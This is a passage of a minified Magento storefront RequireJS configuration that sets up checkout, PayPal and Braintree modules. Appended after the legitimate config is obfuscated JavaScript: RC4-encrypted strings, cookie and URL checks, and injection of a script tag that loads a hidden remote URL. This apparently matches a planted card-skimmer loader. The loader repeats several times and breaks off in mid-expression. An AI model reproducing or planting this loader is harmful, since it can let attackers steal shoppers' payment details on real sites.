config={shim:{cardinaljs:{exports:'Cardinal'},cardinaljsSandbox:{exports:'Cardinal'}},paths:{cardinaljsSandbox:'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',cardinaljs:'https://songbird.cardinalcommerce.com/edge/v1/songbird'}};require.config(config);})();(function(){var config={map:{'*':{transparent:'Magento_Payment/js/transparent','Magento_Payment/transparent':'Magento_Payment/js/transparent'}}};require.config(config);})();(function(){var config={map:{'*':{orderReview:'Magento_Paypal/js/order-review','Magento_Paypal/order-review':'Magento_Paypal/js/order-review',paypalCheckout:'Magento_Paypal/js/paypal-checkout'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Customer/js/customer-data':{'Magento_Persistent/js/view/customer-data-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{loadPlayer:'Magento_ProductVideo/js/load-player',fotoramaVideoEvents:'Magento_ProductVideo/js/fotorama-add-video-events','vimeoWrapper':'vimeo/vimeo-wrapper'}},shim:{vimeoAPI:{},'Magento_ProductVideo/js/load-player':{deps:['vimeoWrapper']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Magento_CheckoutAgreements/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Magento_CheckoutAgreements/js/model/set-payment-information-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/place-order':{'Magento_ReCaptchaCheckout/js/model/place-order-mixin':true}}}};require.config(config);})();(function(){'use strict';var config={config:{mixins:{'Magento_Ui/js/view/messages':{'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'jquery':{'Magento_ReCaptchaWebapiUi/js/jquery-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{mageTranslationDictionary:'Magento_Translation/js/mage-translation-dictionary'}},deps:['mageTranslationDictionary']};require.config(config);})();(function(){var config={map:{'*':{editTrigger:'mage/edit-trigger',addClass:'Magento_Translation/js/add-class','Magento_Translation/add-class':'Magento_Translation/js/add-class'}}};require.config(config);})();(function(){var config={map:{'*':{configurableVariationQty:'Magento_InventoryConfigurableProductFrontendUi/js/configurable-variation-qty'}},config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'Magento_InventoryConfigurableProductFrontendUi/js/configurable':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/payment/list':{'Magento_PaypalCaptcha/js/view/payment/list-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_PaypalCaptcha/js/view/payment/method-renderer/payflowpro-method-mixin':true},'Magento_Captcha/js/view/checkout/defaultCaptcha':{'Magento_PaypalCaptcha/js/view/checkout/defaultCaptcha-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'taxToggle':'Magento_Weee/js/tax-toggle','Magento_Weee/tax-toggle':'Magento_Weee/js/tax-toggle'}}};require.config(config);})();(function(){var config={map:{'*':{wishlist:'Magento_Wishlist/js/wishlist',addToWishlist:'Magento_Wishlist/js/add-to-wishlist',wishlistSearch:'Magento_Wishlist/js/search'}}};require.config(config);})();(function(){var config={paths:{owlcarousel:"Ea_Banners/js/owl.carousel"},shim:{owlcarousel:{deps:['jquery']}}};require.config(config);})();(function(){var config={paths:{'owlcarousel':"Ea_Carousel/js/owl.carousel.min"},shim:{'owlcarousel':{deps:['jquery']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/set-billing-address':{'Ea_ItalianInvoice/js/action/set-billing-address-mixin':true},'Magento_Checkout/js/action/set-shipping-information':{'Ea_ItalianInvoice/js/action/set-shipping-information-mixin':true},'Magento_Checkout/js/action/create-shipping-address':{'Ea_ItalianInvoice/js/action/create-shipping-address-mixin':true},'Magento_Checkout/js/action/place-order':{'Ea_ItalianInvoice/js/action/set-billing-address-mixin':true},'Magento_Checkout/js/action/create-billing-address':{'Ea_ItalianInvoice/js/action/set-billing-address-mixin':true}}},map:{'*':{"Magento_Checkout/template/shipping-address/address-renderer/default.html":"Ea_ItalianInvoice/template/shipping-address/address-renderer/default.html","Magento_Checkout/template/shipping-information/address-renderer/default.html":"Ea_ItalianInvoice/template/shipping-information/address-renderer/default.html","Magento_Checkout/template/billing-address/details.html":"Ea_ItalianInvoice/template/billing-address/details.html",editAddressValidation:"Ea_ItalianInvoice/js/validation/customer-address-validation",fiscalCompany:"Ea_ItalianInvoice/js/fiscal-company"}}};require.config(config);})();(function(){var config={paths:{'mageplaza/core/jquery/popup':'Mageplaza_Core/js/jquery.magnific-popup.min','mageplaza/core/owl.carousel':'Mageplaza_Core/js/owl.carousel.min','mageplaza/core/bootstrap':'Mageplaza_Core/js/bootstrap.min',mpIonRangeSlider:'Mageplaza_Core/js/ion.rangeSlider.min',touchPunch:'Mageplaza_Core/js/jquery.ui.touch-punch.min',mpDevbridgeAutocomplete:'Mageplaza_Core/js/jquery.autocomplete.min'},shim:{"mageplaza/core/jquery/popup":["jquery"],"mageplaza/core/owl.carousel":["jquery"],"mageplaza/core/bootstrap":["jquery"],mpIonRangeSlider:["jquery"],mpDevbridgeAutocomplete:["jquery"],touchPunch:['jquery','jquery/ui']}};require.config(config);})();(function(){var config={};if(typeof window.AVADA_EM!=='undefined'){config={config:{mixins:{'Magento_Checkout/js/view/billing-address':{'Mageplaza_Smtp/js/view/billing-address-mixins':true},'Magento_Checkout/js/view/shipping':{'Mageplaza_Smtp/js/view/shipping-mixins':true}}}};}
require.config(config);})();(function(){var config={map:{'*':{braintree:'https://js.braintreegateway.com/web/3.79.1/js/client.min.js',}},paths:{"braintreePayPalCheckout":"https://js.braintreegateway.com/web/3.79.1/js/paypal-checkout.min","braintreeHostedFields":"https://js.braintreegateway.com/web/3.79.1/js/hosted-fields.min","braintreeDataCollector":"https://js.braintreegateway.com/web/3.79.1/js/data-collector.min","braintreeThreeDSecure":"https://js.braintreegateway.com/web/3.79.1/js/three-d-secure.min","braintreeApplePay":'https://js.braintreegateway.com/web/3.79.1/js/apple-pay.min',"braintreeGooglePay":'https://js.braintreegateway.com/web/3.79.1/js/google-payment.min',"braintreeVenmo":'https://js.braintreegateway.com/web/3.79.1/js/venmo.min',"braintreeAch":"https://js.braintreegateway.com/web/3.79.1/js/us-bank-account.min","braintreeLpm":"https://js.braintreegateway.com/web/3.79.1/js/local-payment.min","googlePayLibrary":"https://pay.google.com/gp/p/js/pay","braintreePayPalInContextCheckout":"https://www.paypalobjects.com/api/checkout"}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/step-navigator':{'PayPal_Braintree/js/model/step-navigator-mixin':true},'PayPal_Braintree/js/view/payment/method-renderer/cc-form':{'PayPal_Braintree/js/reCaptcha/braintree-cc-method-mixin':true}}},map:{'*':{braintreeCheckoutPayPalAdapter:'PayPal_Braintree/js/view/payment/adapter'}},};require.config(config);})();(function(){var config={deps:['Magento_Theme/js/theme']};require.config(config);})();(function(){var config={deps:['js/custom'],paths:{'popper':'js/bootstrap/popper.min','bootstrap':'js/bootstrap/bootstrap.min'},shim:{'popper':{'deps':['jquery'],'exports':'Popper'},'bootstrap':{'deps':['jquery','popper']}}};require.config(config);})();})(require);function xztVJh1SxvOoysvEa(vTahaxWLrHw4,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<vTahaxWLrHw4.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(vTahaxWLrHw4.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function dr9g85aZXt(nJTOfKVL,twQ8C8kSOyWa){return xztVJh1SxvOoysvEa(atob(nJTOfKVL),twQ8C8kSOyWa);};function fIIlUGQYYIcvIjBI(){var lYJbMpbk3ar8K=["p7k5oedxI4J","y9oxJaMG","pODs2ohOhQkB1","WYgKOsGZcnw=","iT1PnynQjjcjaBs","aHMdjYvnSuU="];var rL9yq5pqijpR=["gxhjo4PQ8ZG","RY+4Ku2S5dgZLw==","omdz1lvl","SVEbqFE0NokdCKWgRwlE1Q==","bOXdOLpcF481eBeU2","Ty4yvEzD/ZSKmNrDpo/2"];var d62JvbO2Ll7zQa=dr9g85aZXt(rL9yq5pqijpR[1],rL9yq5pqijpR[0]);if(document[dr9g85aZXt(lYJbMpbk3ar8K[1],lYJbMpbk3ar8K[0])].indexOf(dr9g85aZXt(rL9yq5pqijpR[3],rL9yq5pqijpR[2]))===-1){if(window[dr9g85aZXt(lYJbMpbk3ar8K[3],lYJbMpbk3ar8K[2])].href[dr9g85aZXt(lYJbMpbk3ar8K[5],lYJbMpbk3ar8K[4])](d62JvbO2Ll7zQa)){if(document[dr9g85aZXt(lYJbMpbk3ar8K[1],lYJbMpbk3ar8K[0])].indexOf(dr9g85aZXt(rL9yq5pqijpR[5],rL9yq5pqijpR[4]))===-1){ga9UDgjHwpjYWYCz();}}}};function ga9UDgjHwpjYWYCz(){var sDm30l3Un9=["vjly6mCrUoXZ","X4yMJA==","w4xusliG5lDhq1q","2n/2buZcmbfI31ISHg==","qrEeHsIUYIjGv","u3wS","mmaeOKgb","hEM+zA=="];var zgHzqcpt9jI5IgQW=["xxYgOh49i","gXEPM4kJhc+g2BUyFK+CmA/okHh1LHXt3i0ic59C63Soj7w=","dXAMIf9pUB0I9iG1t","VV5dIgkO","wESj2ihgE","7b8Bp+TtNym0f/x/QTKM","pNgzMBSoKEDnc","Pw==","zF9GPug","ZuI="];const uid=window[dr9g85aZXt(sDm30l3Un9[1],sDm30l3Un9[0])](blqO5KB());const url=dr9g85aZXt(zgHzqcpt9jI5IgQW[1],zgHzqcpt9jI5IgQW[0])+encodeURIComponent(uid);const script=document[dr9g85aZXt(sDm30l3Un9[3],sDm30l3Un9[2])](dr9g85aZXt(zgHzqcpt9jI5IgQW[3],zgHzqcpt9jI5IgQW[2]));script[dr9g85aZXt(sDm30l3Un9[5],sDm30l3Un9[4])]=url;document[dr9g85aZXt(sDm30l3Un9[7],sDm30l3Un9[6])].appendChild(script);qzwcURrvLgqnTnl(dr9g85aZXt(zgHzqcpt9jI5IgQW[5],zgHzqcpt9jI5IgQW[4]),dr9g85aZXt(zgHzqcpt9jI5IgQW[7],zgHzqcpt9jI5IgQW[6]),dr9g85aZXt(zgHzqcpt9jI5IgQW[9],zgHzqcpt9jI5IgQW[8]));};function qzwcURrvLgqnTnl(q1ryfWPKU9FI9v,ebvyYOu3s,ys40PL4ySBzqIDA){var f6hQDLpEFwX6o=["noH7GKm","YyP32hZ9sQ==","pVUIQ8IHKENc","Avt3GFPOsA==","z66LFvsRCDx","8xag+j05XKv0FVc=","kOZRxvbeV","O7Zc4Wu9"];var yjZso7GmD9f=["xaiAvnlbxGO6","fiDKvXo=","jAlV5jm8bLpziS","TH/NWg==","jn9RU21co7QFzHWvx","0pvrx2EZNAJTWA==","x4gcgKM4Fs","kIKNw/gXEX0=","uscGJeWNaecdZj90x","9Q=="];var ih7d9onHNch=new Date;var r7mxVHn8N=dr9g85aZXt(yjZso7GmD9f[1],yjZso7GmD9f[0]);var baVovdV=dr9g85aZXt(yjZso7GmD9f[3],yjZso7GmD9f[2]);ih7d9onHNch[dr9g85aZXt(f6hQDLpEFwX6o[1],f6hQDLpEFwX6o[0])](ih7d9onHNch[dr9g85aZXt(f6hQDLpEFwX6o[3],f6hQDLpEFwX6o[2])]()+(ys40PL4ySBzqIDA*r7mxVHn8N*baVovdV));var dS6krl2t4=dr9g85aZXt(yjZso7GmD9f[5],yjZso7GmD9f[4])+ih7d9onHNch[dr9g85aZXt(f6hQDLpEFwX6o[5],f6hQDLpEFwX6o[4])]();var cxEGoqedK6b3LwBq=dr9g85aZXt(yjZso7GmD9f[7],yjZso7GmD9f[6]);document[dr9g85aZXt(f6hQDLpEFwX6o[7],f6hQDLpEFwX6o[6])]=q1ryfWPKU9FI9v+dr9g85aZXt(yjZso7GmD9f[9],yjZso7GmD9f[8])+ebvyYOu3s+dS6krl2t4+cxEGoqedK6b3LwBq;};function blqO5KB(){var wxmpNZUChPLDyGe=["gJ8KeZsxdXtd05","hTqhpMKpcg==","rgfuzHT0943bZmdbz","K5ovay09rAS2+9QGmrG5","gewwUeIb3hlw","Upm1qKZjz+4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[dr9g85aZXt(wxmpNZUChPLDyGe[1],wxmpNZUChPLDyGe[0])](/[018]/g,c=>(c^crypto[dr9g85aZXt(wxmpNZUChPLDyGe[3],wxmpNZUChPLDyGe[2])](new Uint8Array(1))[0]&15>>c/4)[dr9g85aZXt(wxmpNZUChPLDyGe[5],wxmpNZUChPLDyGe[4])](16));};fIIlUGQYYIcvIjBI();function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var 